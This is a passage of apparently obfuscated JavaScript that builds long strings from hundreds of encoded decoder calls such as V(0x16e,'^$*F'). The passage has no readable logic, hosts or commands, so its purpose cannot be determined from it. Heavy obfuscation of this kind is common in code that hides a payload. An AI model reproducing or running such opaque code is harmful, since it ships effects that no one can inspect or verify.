1g[')+V(0x16e,'^$*F')+V(0x1da,'yw6B')+V(0x5bb,'g#vw')+V(0x189,'0L%#')+V(0x4c3,'Ggff')+V(0x19a,'pr&*')+V(0x10a,'%Y81')+V(0x195,'r1g[')+V(0xcb,'(a!7')+V(0x237,'aO(B')+V(0x3df,'h9BU')+V(0x54a,'q0JI')+V(0x75,'jeUy')+V(0x4ee,'fOB]')+V(0x2e3,'rMgI')+V(0x5bf,'ddYC')+V(0x335,'fOB]')+V(0x263,'Q7Ga')+V(0x7e5,'yCH5')+V(0x209,'o^F*')+V(0x832,'$rPV')+V(0x795,'o^F*')+V(0x5e0,'CufW')+V(0x2a6,'G5^@')+V(0x688,'bYX0')+V(0x1b7,'!NNh')+V(0x42f,'b@Pa')+V(0x3fa,'$rPV')+V(0x4e9,'8#(%')+V(0x1d1,'o^F*')+V(0x20e,'(a!7')+V(0x410,'aO(B')+V(0x3c2,'OEZ7')+V(0x76,'H@Qj')+V(0x6c9,'ddYC')+V(0x37a,'q%h5')+V(0x211,'rMgI')+V(0x1c8,'h9BU')+V(0x431,'fOB]')+V(0x2d7,'Ggff')+V(0x5fe,'b@Pa')+V(0xca,'aO(B')+V(0x76f,'o^F*')+V(0x773,'h9BU')+V(0x2ed,'#G%6')+V(0x3d6,'yCH5')+V(0x181,'pr&*')+V(0x409,'ddYC')+V(0x81f,'fOB]')+V(0x45b,'UMk]')+V(0x802,'0L%#')+V(0x577,'q%h5')+V(0x612,'UL#k')+V(0x5a1,'o*L^')+V(0x531,'UMk]')+V(0x5b3,'q0JI')+V(0x179,'q0JI')+V(0x276,'rMcV')+V(0x527,'fOB]')+V(0x5ba,'ELaT')+V(0x449,'o*L^')+V(0x53a,'G2zI')+V(0x159,'UL#k')+V(0xf2,'#G%6')+V(0x831,'!NNh')+V(0x569,'fOB]')+V(0x627,'ddYC')+V(0x92,'YwfJ')+V(0x59d,'l(]R')+V(0x4aa,'h9BU')+V(0x299,'g#vw')+V(0xcf,'H@Qj')+V(0x5e8,'Ps2K')+V(0x801,'8#(%')+V(0x3a2,'%Y81')+V(0x88,'bYX0')+V(0x7ff,'Q7Ga')+V(0x165,'TK#B')+V(0x77f,'%Y81')+V(0x6a0,'%nGh')+V(0x200,'UMk]')+V(0x572,'ddYC')+V(0x651,'rMgI')+V(0x5d5,'CufW')+V(0x266,'G2zI')+V(0x497,'4y@d')+V(0x56b,'o^F*')+V(0x4bb,'G5^@')+V(0x845,'ddYC')+V(0x6dd,'q0JI')+V(0x4b7,'(a!7')+V(0x556,'!NNh')+V(0xe7,'$rPV')+V(0x65b,'Ggff')+V(0x39b,'YwfJ')+V(0x21b,'yw6B')+V(0x5f6,'(a!7')+V(0x3b8,'UMk]')+V(0x61b,'%nGh')+V(0x39a,'q%h5')+V(0xaa,'6N*9')+V(0x55a,'GWxy')+V(0x26b,'g#vw')+V(0x157,'bYX0')+V(0x79a,'(a!7')+V(0x706,'EIza')+V(0x79f,'GWxy')+V(0x698,'Ggff')+V(0x542,'Ps2K')+V(0x44e,'UMk]')+V(0x406,'OEZ7')+V(0x387,'%Y81')+V(0x57a,'q0JI')+V(0x5b0,'jeUy')+V(0x1ab,'ddYC')+V(0x372,'UL#k')+V(0x4af,'h9BU')+V(0x5a6,'b@Pa')+V(0x6e8,'%Y81')+V(0xd6,'YwfJ')+V(0x7b5,'o^F*')+V(0x784,'fOB]')+V(0xcd,'l(]R')+V(0x23f,'8#(%')+V(0xc4,'%nGh')+V(0x71a,'l(]R')+V(0x791,'!eVt')+V(0x467,'aO(B')+V(0x1b0,'G5^@')+V(0x532,'aO(B')+V(0x7ca,'fOB]')+V(0x4eb,'j4y$')+V(0x6ea,'q0JI')+V(0x724,'UMk]')+V(0x42c,'Ggff')+V(0x16f,'TK#B')+V(0x7b9,'bYX0')+V(0x76d,'Q7Ga')+V(0x82b,'D]q[')+V(0x283,'EIza')+V(0x224,'OEZ7'))+(V(0x2b7,'TK#B')+V(0x178,'GWxy')+V(0x2e5,'8#(%')+V(0x359,'ddYC')+V(0x7e7,'o^F*')+V(0x2df,'CufW')+V(0x77,'G2zI')+V(0x17a,'(a!7')+V(0x563,'o*L^')+V(0x60e,'l(]R')+V(0x597,'o^F*')+V(0x220,'yw6B')+V(0x219,'rMgI')+V(0x4b9,'aO(B')+V(0x623,'yCH5')+V(0x3bb,'8#(%')+V(0x778,'OEZ7')+V(0x3e2,'%Y81')+V(0x67b,'mr9K')+V(0x4d5,'#G%6')+V(0x500,'G2zI')+V(0x2c3,'ZnUE')+V(0x820,'D]q[')+V(0x4a4,'rMgI')+V(0x188,'l(]R')+V(0x362,'G2zI')+V(0x16d,'H@Qj')+V(0x6d7,'q%h5')+V(0x420,'h9BU')+V(0x835,'mr9K')+V(0x261,'yw6B')+V(0x79c,'$rPV')+V(0x361,'g#vw')+V(0x701,'D]q[')+V(0x33b,'ddYC')+V(0x5a4,'(a!7')+V(0x488,'q0JI')+V(0x10b,'jeUy')+V(0x65f,'rMgI')+V(0xd7,'OEZ7')+V(0x562,'#G%6')+V(0x4b2,'ZnUE')+V(0x665,'OEZ7')+V(0x5c8,'fOB]')+V(0x472,'CufW')+V(0x1f8,'(a!7')+V(0x341,'Q7Ga')+V(0x138,'%nGh')+V(0x601,'h9BU')+V(0x3de,'j4y$')+V(0x1cc,'yCH5')+V(0x418,'OEZ7')+V(0x129,'!NNh')+V(0x39f,'mr9K')+V(0x4f9,'q%h5')+V(0x13a,'b@Pa')+V(0x6a3,'h9BU')+V(0x74a,'jeUy')+V(0x412,'%Y81')+V(0x73e,'r1g[')+V(0x114,'G2zI')+V(0x21c,'0L%#')+V(0x348,'jeUy')+V(0x584,'!NNh')+V(0x4f3,'CufW')+V(0x591,'aO(B')+V(0x855,'4y@d')+V(0x366,'yw6B')+V(0x3d8,'h9BU')+V(0x81e,'UMk]')+V(0x55f,'8#(%')+V(0x5dd,'b@Pa')+V(0x84c,'mr9K')+V(0x7f7,'G5^@')+V(0x281,'!eVt')+V(0x434,'#G%6')+V(0x830,'Q7Ga')+V(0x4db,'$rPV')+V(0x53e,'6N*9')+V(0x606,'$rPV')+V(0x4f7,'o*L^')+V(0x117,'bYX0')+V(0x511,'mr9K')+V(0x35d,'$rPV')+V(0xbf,'rMcV')+V(0x1f2,'0L%#')+V(0x819,'o^F*')+V(0x7f,'ZnUE')+V(0x370,'ddYC')+V(0x11c,'CufW')+V(0xe0,'%nGh')+V(0x6f3,'G2zI')+V(0x7bf,'G2zI')+V(0x73c,'#G%6')+V(0x609,'6N*9')+V(0x49a,'b@Pa')+V(0x47d,'OEZ7')+V(0x70e,'j4y$')+V(0x840,'GWxy')+V(0x67f,'b@Pa')+V(0x1dd,'bYX0')+V(0x549,'fOB]')+V(0x7d1,'q0JI')+V(0x2e9,'Q7Ga')+V(0x390,'CufW')+V(0x357,'yCH5')+V(0x59c,'(a!7')+V(0x377,'OEZ7')+V(0x48d,'%Y81')+V(0x28c,'D]q[')+V(0x262,'EIza')+V(0x4cc,'Q7Ga')+V(0x762,'mr9K')+V(0x13e,'EIza')+V(0x1d8,'aO(B')+V(0x136,'GWxy')+V(0x71d,'b@Pa')+V(0xad,'G5^@')+V(0x6cd,'yCH5')+V(0x121,'EIza')+V(0x829,'o^F*')+V(0x6a9,'Ps2K')+V(0x6d1,'H@Qj')+V(0x265,'b@Pa')+V(0x558,'mr9K')+V(0x141,'YwfJ')+V(0x380,'!eVt')+V(0x736,'ddYC')+V(0x3dc,'mr9K')+V(0x7e2,'TK#B')+V(0x102,'G2zI')+V(0x435,'UMk]')+V(0x80b,'o*L^')+V(0x68e,'q0JI')+V(0x45a,'o^F*')+V(0x4a0,'r1g[')+V(0x383,'jeUy')+V(0x204,'TK#B')+V(0x474,'CufW')+V(0x3ca,'0L%#')+V(0x31d,'D]q[')+V(0x582,'ddYC')+V(0x746,'ZnUE')+V(0x1e9,'g#vw')+V(0x451,'YwfJ')+V(0x540,'bYX0')+V(0x126,'8#(%')+V(0x327,'8#(%')+V(0xa8,'%nGh')+V(0x2e1,'CufW')+V(0x2fc,'o^F*')+V(0x3ac,'g#vw')+V(0x284,'%Y81')+V(0x270,'%Y81')+V(0x839,'$rPV')+V(0x2e2,'bYX0')+V(0x5d6,'(a!7')+V(0x289,'ELaT')+V(0x416,'b@Pa')+V(0x13f,'rMgI')+V(0x507,'UL#k')+V(0x633,'UMk]')+V(0x4fa,'0L%#')+V(0x212,'UMk]')+V(0x6ba,'CufW')+V(0x3f0,'ELaT')+V(0x280,'^$*F')+V(0x37d,'ZnUE')+V(0x7b2,'6N*9')+V(0x61a,'Ggff')+V(0x6ed,'yCH5')+V(0x36a,'q0JI')+V(0x37e,'UL#k')+V(0x7e1,'aO(B')+V(0x779,'%Y81')+V(0xf5,'%nGh')+V(0x31a,'UMk]')+V(0x480,'!NNh')+V(0x426,'D]q[')+V(0x3ba,'G5^@')+V(0x530,'!eVt')+V(0x5ec,'YwfJ')+V(0x753,'o^F*')+V(0x140,'jeUy')+V(0x6d9,'rMcV')+V(0x608,'EIza')+V(0x5f5,'rMcV')+V(0x69b,'g#vw')+V(0x318,'GWxy')+V(0x111,'mr9K')+V(0x5e9,'4y@d')+V(0x1b3,'aO(B')+V(0x90,'%Y81')+V(0x523,'UMk]')+V(0x2d9,'Q7Ga')+V(0x70f,'8#(%')+V(0x4ae,'Ggff')+V(0x7d2,'j4y$')+V(0xb0,'b@Pa')+V(0x769,'(a!7'))+(V(0x278,'%nGh')+V(0x3c6,'g#vw')+V(0x322,'GWxy')+V(0x694,'h9BU')+V(0x4dc,'D]q[')+V(0x550,'YwfJ')+V(0x74b,'b@Pa')+V(0x726,'l(]R')+V(0x512,'ELaT')+V(0x1a8,'q%h5')+V(0x56e,'b@Pa')+V(0xae,'pr&*')+V(0x738,'EIza')+V(0x1b1,'rMcV')+V(0x6a5,'pr&*')+V(0x363,'UMk]')+V(0x30e,'mr9K')+V(0x1f6,'D]q[')+V(0x2ca,'jeUy')+V(0xbc,'YwfJ')+V(0x285,'G5^@')+V(0x754,'Ps2K')+V(0x124,'j4y$')+V(0x699,'UMk]')+V(0x2f0,'D]q[')+V(0x649,'pr&*')+V(0x51d,'g#vw')+V(0x708,'EIza')+V(0xc1,'8#(%')+V(0x6b0,'6N*9')+V(0x5cf,'jeUy')+V(0x38b,'^$*F')+V(0x27a,'aO(B')+V(0x630,'6N*9')+V(0x3c5,'rMgI')+V(0x287,'H@Qj')+V(0xf9,'jeUy')+V(0x51c,'4y@d')+V(0x482,'UL#k')+V(0x63f,'aO(B')+V(0x146,'ZnUE')+V(0x827,'%Y81')+V(0x785,'$rPV')+V(0x6f8,'pr&*')+V(0x100,'YwfJ')+V(0xe6,'(a!7')+V(0x2cc,'mr9K')+V(0x513,'l(]R')+V(0x2a5,'Ggff')+V(0x77b,'$rPV')+V(0x5da,'(a!7')+V(0x711,'(a!7')+V(0x5c0,'CufW')+V(0xf8,'Ps2K')+V(0x501,'mr9K')+V(0x2c8,'j4y$')+V(0x7b8,'Q7Ga')+V(0x206,'0L%#')+V(0x4a7,'q%h5')+V(0x3cf,'UL#k')+V(0x29b,'yw6B')+V(0x225,'H@Qj')+V(0x498,'r1g[')+V(0x44d,'EIza')+V(0x737,'g#vw')+V(0x78d,'q0JI')+V(0x80d,'o^F*')+V(0x834,'TK#B')+V(0x725,'Ggff')+V(0x4e6,'o*L^')+V(0x476,'CufW')+V(0x5f3,'fOB]')+V(0x27d,'Ps2K')+V(0x641,'%nGh')+V(0x52f,'!NNh')+V(0x505,'b@Pa')+V(0x346,'Q7Ga')+V(0x294,'Q7Ga')+V(0x3e4,'q%h5')+V(0x62c,'(a!7')+V(0x2bc,'mr9K')+V(0x3fd,'(a!7')+V(0x26e,'q0JI')+V(0x5d8,'fOB]')+V(0x3a6,'H@Qj')+V(0x6c0,'ddYC')+V(0x4c7,'CufW')+V(0x519,'aO(B')+V(0x63a,'G2zI')+V(0x3e8,'TK#B')+V(0x846,'#G%6')+V(0x69e,'CufW')+V(0x84a,'yCH5')+V(0x7c,'q0JI')+V(0x5a2,'l(]R')+V(0x5b2,'q0JI')+V(0x3f2,'!eVt')+V(0x3ed,'pr&*')+V(0x687,'G5^@')+V(0x391,'#G%6')+V(0x1e2,'Ps2K')+V(0x603,'l(]R')+V(0x6af,'UMk]')+V(0x4d3,'j4y$')+V(0x83c,'%nGh')+V(0x23b,'%Y81')+V(0x595,'%nGh')+V(0x674,'jeUy')+V(0x491,'!eVt')+V(0x4c9,'ZnUE')+V(0x112,'(a!7')+V(0x5b6,'4y@d')+V(0x792,'aO(B')+V(0x648,'ddYC')+V(0x3c0,'yCH5')+V(0x93,'Ggff')+V(0x83e,'ddYC')+V(0x5aa,'jeUy')+V(0x650,'b@Pa')+V(0x548,'6N*9')+V(0x755,'aO(B')+V(0x6f7,'D]q[')+V(0x586,'ZnUE')+V(0x6f4,'ddYC')+V(0x78e,'6N*9')+V(0x462,'!eVt')+V(0x642,'q0JI')+V(0x69c,'$rPV')+V(0x442,'6N*9')+V(0x3a4,'YwfJ')+V(0x22c,'6N*9')+V(0x81a,'G5^@')+V(0x82c,'6N*9')+V(0x74,'l(]R')+V(0x168,'GWxy')+V(0x3e7,'(a!7')+V(0x6e5,'CufW')+V(0x1fe,'j4y$')+V(0x780,'ddYC')+V(0x27e,'ELaT')+V(0x99,'(a!7')+V(0x339,'h9BU')+V(0x55b,'UMk]')+V(0x6f2,'#G%6')+V(0x794,'Q7Ga')+V(0x745,'g#vw')+V(0x653,'rMgI')+V(0xd5,'TK#B')+V(0x440,'CufW')+V(0x56c,'pr&*')+V(0x2c5,'4y@d')+V(0x108,'yw6B')+V(0x7d8,'%Y81')+V(0x685,'YwfJ')+V(0x355,'0L%#')+V(0x487,'YwfJ')+V(0x2e8,'YwfJ')+V(0x763,'$rPV')+V(0x180,'$rPV')+V(0x7d3,'^$*F')+V(0x6f6,'rMgI')+V(0x1a7,'OEZ7')+V(0x2a8,'EIza')+V(0x122,'YwfJ')+V(0x721,'fOB]')+V(0x2c4,'mr9K')+V(0x68b,'Ps2K')+V(0x5f2,'OEZ7')+V(0x422,'8#(%')+V(0x772,'$rPV')+V(0x571,'ddYC')+V(0x4df,'UL#k')+V(0x5b8,'4y@d')+V(0x1cb,'G5^@')+V(0x408,'rMcV')+V(0x7e,'jeUy')+V(0xc0,'ddYC')+V(0x7be,'r1g[')+V(0x54b,'bYX0')+V(0x2a0,'mr9K')+V(0x3dd,'4y@d')+V(0x73f,'o^F*')+V(0x7b0,'H@Qj')+V(0xd8,'Ggff')+V(0x593,'Ps2K')+V(0x2e6,'mr9K')+V(0x340,'4y@d')+V(0x25c,'pr&*')+V(0x6ef,'%nGh')+V(0x57b,'EIza')+V(0x71,'UMk]')+V(0x45d,'rMgI')+V(0x6f5,'$rPV')+V(0x7e3,'CufW')+V(0x636,'Ggff')+V(0x79b,'CufW')+V(0x3be,'bYX0')+V(0x461,'r1g[')+V(0x3a8,'Ps2K')+V(0x39d,'aO(B'))+(V(0x153,'h9BU')+V(0x616,'ZnUE')+V(0x5b4,'bYX0')+V(0x798,'Q7Ga')+V(0x144,'yCH5')+V(0x3c8,'ZnUE')+V(0x7de,'6N*9')+V(0x517,'ddYC')+V(0x573,'Q7Ga')+V(0x7e6,'yCH5')+V(0x350,'o*L^')+V(0x199,'rMcV')+V(0x27c,'4y@d')+V(0x7df,'OEZ7')+V(0x2c6,'Q7Ga')+V(0xef,'CufW')+V(0x7cd,'TK#B')+V(0xa2,'H@Qj')+V(0x184,'q%h5')+V(0x4fe,'H@Qj')+V(0x45c,'o*L^')+V(0x2f3,'OEZ7')+V(0x3b3,'r1g[')+V(0x781,'D]q[')+V(0x25b,'!NNh')+V(0x50d,'%nGh')+V(0x749,'ELaT')+V(0x7a,'q0JI')+V(0x4e3,'aO(B')+V(0x680,'rMcV')+V(0x776,'q%h5')+V(0x62d,'H@Qj')+V(0x79d,'#G%6')+V(0x450,'rMcV')+V(0x5c6,'EIza')+V(0x1b4,'rMcV')+V(0x4cd,'q0JI')+V(0x7ea,'(a!7')+V(0x3d9,'UL#k')+V(0x18f,'CufW')+V(0x51b,'h9BU')+V(0x35a,'o*L^')+V(0x7ee,'o*L^')+V(0x734,'ELaT')+V(0x19f,'Ps2K')+V(0x718,'0L%#')+V(0x6ff,'rMcV')+V(0x1c7,'8#(%')+V(0x30d,'Q7Ga')+V(0x9d,'h9BU')+V(0x3cd,'yw6B')+V(0x5fa,'EIza')+V(0x10f,'%nGh')+V(0x6b6,'CufW')+V(0x6d4,'G2zI')+V(0x98,'!eVt')+V(0x5ae,'8#(%')+V(0x131,'4y@d')+V(0x2f1,'q0JI')+V(0x26a,'TK#B')+V(0x6da,'j4y$')+V(0x74e,'fOB]')+V(0x43a,'l(]R')+V(0x38f,'OEZ7')+V(0xa6,'q%h5')+V(0x787,'pr&*')+V(0x828,'(a!7')+V(0x226,'Ps2K')+V(0x164,'jeUy')+V(0x6f0,'ZnUE')+V(0x4d4,'aO(B')+V(0x82e,'8#(%')+V(0x13c,'Ggff')+V(0x35e,'4y@d')+V(0x258,'bYX0')+V(0x72e,'b@Pa')+V(0x50a,'YwfJ')+V(0x97,'bYX0')+V(0x17c,'pr&*')+V(0x44c,'CufW')+V(0x716,'0L%#')+V(0x3d5,'8#(%')+V(0xff,'Q7Ga')+V(0x613,'8#(%')+V(0x29f,'!eVt')+V(0x677,'!eVt')+V(0x807,'o*L^')+V(0x115,'UL#k')+V(0x4e2,'rMgI')+V(0x707,'rMcV')+V(0x3d3,'TK#B')+V(0x223,'0L%#')+V(0x373,'j4y$')+V(0x231,'bYX0')+V(0x682,'ddYC')+V(0x379,'%Y81')+V(0x2fd,'^$*F')+V(0x4c6,'bYX0')+V(0x202,'fOB]')+V(0x5c3,'8#(%')+V(0x11a,'pr&*')+V(0x186,'(a!7')+V(0x354,'EIza')+V(0x12d,'Q7Ga')+V(0x6d0,'Q7Ga')+V(0xc7,'q%h5')+V(0x198,'yw6B')+V(0x3e0,'%nGh')+V(0x552,'Q7Ga')+V(0x25a,'^$*F')+V(0x18e,'8#(%')+V(0x15d,'rMgI')+V(0x252,'Ggff')+V(0xce,'b@Pa')+V(0x681,'%Y81')+V(0x693,'G5^@')+V(0x118,'mr9K')+V(0x2bd,'UL#k')+V(0xc6,'H@Qj')+V(0x53d,'D]q[')+V(0x3e5,'Ps2K')+V(0x1a6,'l(]R')+V(0x6fe,'D]q[')+V(0x4ff,'UMk]')+V(0x560,'OEZ7')+V(0x9f,'ddYC')+V(0x720,'j4y$')+V(0x833,'!eVt')+V(0x7c1,'0L%#')+V(0x645,'^$*F')+V(0x5a5,'UL#k')+V(0x6eb,'YwfJ')+V(0x396,'ZnUE')+V(0x3eb,'OEZ7')+V(0x811,'Ggff')+V(0x596,'mr9K')+V(0x176,'b@Pa')+V(0xfe,'l(]R')+V(0x3a0,'rMgI')+V(0x35f,'Q7Ga')+V(0x526,'ddYC')+V(0x524,'Ps2K')+V(0x82,'j4y$')+V(0x47e,'ELaT')+V(0x63c,'#G%6')+V(0x277,'TK#B')+V(0x7d6,'b@Pa')+V(0x675,'CufW')+V(0x107,'$rPV')+V(0x2de,'D]q[')+V(0x271,'G5^@')+V(0x22e,'!NNh')+V(0x3a1,'rMgI')+V(0x3a5,'6N*9')+V(0xfa,'aO(B')+V(0x1a3,'q0JI')+V(0x6fb,'o*L^')+V(0x546,'yw6B')+V(0x6aa,'0L%#')+V(0x9a,'%Y81')+V(0x38d,'rMcV')+V(0x774,'$rPV')+V(0x598,'ddYC')+V(0x4b3,'0L%#')+V(0x1a1,'OEZ7')+V(0x267,'ZnUE')+V(0x455,'$rPV')+V(0x300,'YwfJ')+V(0x4d7,'Ps2K')+V(0x14f,'G5^@')+V(0x821,'l(]R')+V(0x116,'q%h5')+V(0x371,'0L%#')+V(0x302,'%nGh')+V(0x441,'%nGh')+V(0x320,'pr&*')+V(0x241,'$rPV')+V(0x24c,'D]q[')+V(0x594,'yw6B')+V(0x66e,'(a!7')+V(0x41f,'CufW')+V(0x84f,'ddYC')+V(0x3b5,'OEZ7')+V(0x2a2,'8#(%')+V(0x5e7,'Ps2K')+V(0x710,'g#vw')+V(0x72,'EIza')+V(0x57f,'Ggff')+V(0x615,'G2zI')+V(0x5d3,'bYX0')+V(0x33a,'!NNh')+V(0x58b,'bYX0')+V(0x9e,'6N*9')+V(0x481,'h9BU')+V(0x43d,'b@Pa')+V(0x723,'r1g[')+V(0x837,'yw6B')+V(0x847,'G2zI')+V(0x42d,'h9BU')+V(0x3f9,'rMcV'))+(V(0xf1,'OEZ7')+V(0x4a8,'OEZ7')+V(0x797,'o^F*')+V(0x77d,'UMk]')+V(0x851,'G2zI')+V(0x2f5,'o^F*')+V(0x5e2,'fOB]')+V(0x5d0,'0L%#')+V(0xbe,'%nGh')+V(0x6c8,'$rPV')+V(0x495,'l(]R')+V(0x60d,'%Y81')+V(0x125,'%Y81')+V(0x471,'!NNh')+V(0x800,'q%h5')+V(0x40f,'ELaT')+V(0x35c,'G2zI')+V(0x590,'yCH5')+V(0x587,'Ggff')+V(0x2c7,'6N*9')+V(0x392,'Ps2K')+V(0x1e5,'aO(B')+V(0x17f,'OEZ7')+V(0x191,'OEZ7')+V(0x6b1,'6N*9')+V(0x744,'Ps2K')+V(0x45f,'Ggff')+V(0x760,'mr9K')+V(0x2db,'yCH5')+V(0x30b,'pr&*')+V(0x626,'q0JI')+V(0x76e,'D]q[')+V(0x764,'D]q[')+V(0x194,'o^F*')+V(0x632,'yCH5')+V(0x332,'GWxy')+V(0x5a3,'^$*F')+V(0x6b3,'ELaT')+V(0x257,'ddYC')+V(0x4b4,'#G%6')+V(0x599,'ELaT')+V(0xb4,'D]q[')+V(0x484,'^$*F')+V(0x394,'4y@d')+V(0x342,'q0JI')+V(0x82d,'4y@d')+V(0x2c9,'TK#B')+V(0x712,'%nGh')+V(0x222,'CufW')+V(0x61e,'UMk]')+V(0x279,'rMcV')+V(0x6ec,'H@Qj')+V(0x84d,'Ps2K')+V(0x73b,'j4y$')+V(0x66b,'Ggff')+V(0x7d7,'UL#k')+V(0x843,'G2zI')+V(0x80,'fOB]')+V(0x51f,'H@Qj')+V(0x1aa,'l(]R')+V(0x1ad,'Ggff')+V(0x9b,'G2zI')+V(0x574,'%Y81')+V(0x26c,'Ps2K')+V(0x752,'6N*9')+V(0x1f5,'CufW')+V(0x2e0,'G2zI')+V(0x2fe,'yw6B')+V(0x6c2,'CufW')+V(0x6e9,'(a!7')+V(0x19b,'H@Qj')+V(0x5a9,'GWxy')+V(0x12c,'ddYC')+V(0x319,'6N*9')+V(0x7a6,'o*L^')),c[V(0x6be,'rMcV')]=V(0x7a3,'8#(%')+V(0x23d,'UL#k')+V(0x657,'!NNh')+V(0x56f,'ddYC')+V(0x315,'YwfJ')+V(0x4fd,'OEZ7')+V(0x36c,'j4y$')+V(0x3ad,'bYX0')+V(0x210,'TK#B')+V(0x2ab,'4y@d')+V(0x4f8,'yCH5')+V(0x1fc,'bYX0')+V(0x629,'fOB]')+V(0x3ef,'yw6B')+V(0x5b9,'h9BU')+V(0x499,'aO(B')+V(0x4dd,'yCH5')+V(0x75f,'q%h5')+V(0x5ff,'pr&*')+V(0x5ac,'o^F*')+V(0xd2,'H@Qj')+V(0x5e6,'j4y$')+V(0x503,'q0JI')+V(0x72d,'bYX0')+V(0x40d,'OEZ7')+V(0x5ef,'!NNh')+V(0x7c5,'l(]R')+V(0x6e3,'G2zI')+V(0x4f1,'rMgI')+V(0xba,'h9BU')+V(0x301,'%nGh')+V(0x733,'H@Qj')+V(0x18d,'CufW')+V(0x105,'TK#B')+V(0x844,'G2zI')+V(0x796,'D]q[')+V(0x3c1,'rMgI')+V(0x273,'q%h5')+V(0x5f4,'YwfJ')+V(0x5b7,'rMgI')+V(0x743,'Ps2K')+V(0xc3,'%Y81')+V(0x3f1,'8#(%')+V(0x1cd,'j4y$')+V(0x5d9,'mr9K')+V(0x4f4,'Ps2K')+V(0x4a5,'6N*9')+V(0x7d4,'UL#k')+V(0x22f,'mr9K')+V(0x1f4,'Ps2K')+V(0x5ed,'ZnUE')+V(0x5e3,'yCH5')+V(0x388,'^$*F')+V(0x671,'4y@d')+V(0x147,'h9BU')+V(0x7c7,'#G%6')+V(0x10d,'G5^@')+V(0x172,'Ps2K')+V(0x783,'4y@d')+V(0x809,'r1g[')+V(0x2d5,'r1g[')+V(0x413,'%Y81')+V(0x310,'$rPV')+V(0x4d2,'yCH5')+V(0x689,'l(]R')+V(0x1b8,'ddYC')+V(0x7cb,'G2zI')+V(0x4bf,'!eVt')+V(0x5dc,'!NNh')+V(0x814,'ZnUE')+V(0x386,'j4y$')+V(0x32d,'l(]R')+V(0x473,'#G%6')+V(0x334,'EIza')+V(0x3e1,'jeUy')+V(0x67d,'CufW')+V(0x47b,'6N*9')+V(0x12e,'4y@d')+V(0x4ad,'Ps2K')+V(0x2b6,'ddYC')+V(0x6f1,'mr9K')+V(0x2a7,'mr9K')+V(0x70d,'yw6B')+V(0x2b5,'G2zI')+V(0x128,'Ps2K')+V(0x1ca,'g#vw')+V(0xdd,'!eVt')+V(0x639,'Q7Ga')+V(0x5c7,'ZnUE')+V(0x20d,'Q7Ga')+V(0x61f,'8#(%')+V(0x564,'%nGh')+V(0x242,'Ggff')+V(0x672,'o^F*')+V(0x566,'8#(%')+V(0x70c,'aO(B')+V(0x489,'OEZ7')+V(0x3c9,'h9BU')+V(0x326,'EIza')+V(0x5a7,'ELaT')+V(0x414,'o*L^')+V(0x3a9,'o^F*')+V(0x4ea,'!NNh')+V(0x2b4,'YwfJ')+V(0x385,'g#vw')+V(0x7ce,'yw6B')+V(0x11e,'rMcV')+V(0x37c,'H@Qj')+V(0x581,'jeUy')+V(0x424,'Q7Ga')+V(0x1a9,'4y@d')+V(0x72a,'!eVt')+V(0x6c3,'ddYC')+V(0x66f,'TK#B')+V(0x205,'UMk]')+V(0x640,'Q7Ga')+V(0x7a0,'$rPV')+V(0x4a9,'Q7Ga')+V(0x253,'pr&*')+V(0xab,'!NNh')+V(0x6c6,'CufW')+V(0x20f,'8#(%')+V(0x24d,'4y@d')+V(0x2c1,'CufW')+V(0x825,'mr9K')+V(0x2f6,'!eVt')+V(0x29e,'#G%6')+V(0x4d9,'EIza')+V(0x59b,'H@Qj')+V(0x403,'!NNh')+V(0x30f,'g#vw')+V(0x59e,'6N*9')+V(0x201,'EIza')+V(0x7cf,'%Y81')+V(0xee,'aO(B')+V(0x4fb,'D]q[')+V(0x63e,'g#vw')+V(0x2f4,'g#vw')+V(0x741,'o^F*')+V(0x3da,'o^F*')+V(0x123,'GWxy')+V(0x64c,'ELaT')+V(0x3a3,'r1g[')+V(0x36b,'q%h5')+V(0x89,'h9BU')+V(0xe1,'g#vw')+V(0x11f,'r1g[')+V(0x815,'0L%#')+V(0x78,'0L%#')+V(0xdf,'yCH5')+V(0x344,'yw6B')+V(0x26f,'h9BU')+V(0x4f5,'aO(B')+V(0x6cc,'mr9K')+V(0x5b1,'%nGh')+V(0x190,'o^F*')+V(0x401,'o*L^')+V(0x259,'4y@d')+V(0x5c1,'!NNh')+V(0x1ef,'mr9K')+V(0x2d2,'rMcV')+V(0x684,'jeUy')+V(0x6d3,'TK#B')+V(0x541,'Ggff')+V(0x453,'ddYC')+V(0x75c,'%Y81')+V(0x307,'#G%6')+V(0x37f,'0L%#')+V(0x5c2,'Ps2K')+V(0x32e,'o^F*')+V(0x6cf,'^$*F')+V(0x15e,'G5^@')+V(0x470,'Ggff')+V(0x197,'D]q[')+V(0x78a,'YwfJ')+V(0x793,'!NNh')+V(0x510,'CufW')+V(0xa5,'^$*F')+V(0x2cf,'g#vw')+V(0x18a,'TK#B')+V(0x68a,'$rPV')+V(0x3bd,'G5^@')+V(0x1bf,'$rPV')+V(0x77a,'$rPV')+V(0x80c,'aO(B')+V(0x306,'G2zI')+V(0xc8,'4y@d')+V(0x58c,'H@Qj')+V(0x504,'UMk]')+V(0x697,'!eVt')+V(0x6a7,'0L%#')+V(0x3b4,'yCH5')+V(0x469,'%nGh')+V(0x74c,'mr9K')+V(0x59f,'b@Pa')+V(0x6e7,'YwfJ')+V(0x73,'#G%6')+V(0x187,'$rPV')+V(0x42e,'Ps2K')+V(0x83d,'o*L^')+(V(0x49d,'r1g[')+V(0x537,'G5^@')+V(0xc5,'h9BU')+V(0x19c,'TK#B')+V(0x58f,'rMgI')+V(0x38a,'Q7Ga')+V(0x296,'l(]R')+V(0x621,'b@Pa')+V(0x622,'Ps2K')+V(0x727,'q%h5')+V(0x5df,'bYX0')+V(0x7d9,'OEZ7')+V(0x39c,'Ps2K')+V(0x805,'j4y$')+V(0x777,'EIza')+V(0x14c,'0L%#')+V(0x313,'^$*F')+V(0x7a8,'mr9K')+V(0x759,'^$*F')+V(0x756,'ZnUE')+V(0x75e,'o^F*')+V(0x624,'!eVt')+V(0x182,'g#vw')+V(0x2cd,'b@Pa')+V(0x539,'b@Pa')+V(0x54e,'GWxy')+V(0x4c2,'o^F*')+V(0x6b7,'jeUy')+V(0x600,'D]q[')+V(0x44b,'UL#k')+V(0x6c7,'UL#k')+V(0x54c,'0L%#')+V(0x7f0,'CufW')+V(0x6de,'OEZ7')+V(0x4ec,'q0JI')+V(0x49c,'^$*F')+V(0x7f5,'%nGh')+V(0x728,'yw6B')+V(0x1d2,'rMcV')+V(0x5be,'q0JI')+V(0x4ce,'o*L^')+V(0x6ce,'8#(%')+V(0xfb,'6N*9')+V(0x2b2,'h9BU')+V(0x65d,'o^F*')+V(0x11b,'!NNh')+V(0x57c,'CufW')+V(0x854,'g#vw')+V(0x94,'yw6B')+V(0x1bc,'GWx